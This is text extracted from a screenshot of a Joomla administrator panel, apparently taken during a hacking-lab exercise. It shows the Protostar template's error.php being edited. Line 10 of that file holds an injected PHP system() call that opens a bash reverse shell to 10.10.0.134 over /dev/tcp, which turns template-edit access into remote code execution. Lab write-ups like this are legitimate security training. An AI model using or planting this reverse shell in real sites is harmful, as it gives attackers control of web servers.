 10.10.0.135/joomla/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA%3D%3D 130% Buscar 10
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
System Users Menus Content Components Extensions Help Joomla CMS
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. You can change these settings later from Plugins > System - Joomla! Statistics. Select here to see the information that
will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 system("bash -c 'bash -i >& /dev/tcp/10.10.0.134/1111 0>&1'");
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app  = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;
21
22 // Detecting Active Variables
23 $option   = $app->input->getCmd('option', '');
24 $view     = $app->input->getCmd('view', '');
25 $layout   = $app->input->getCmd('layout', '');
26 $task     = $app->input->getCmd('task', '');
27 $itemid   = $app->input->getCmd('Itemid', '');
28 $format   = $app->input->getCmd('format', 'html');
29 $sitename = htmlspecialchars($app->get('sitename'), ENT_QUOTES, 'UTF-8');
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.9.25 — © 2023 Joomla CMS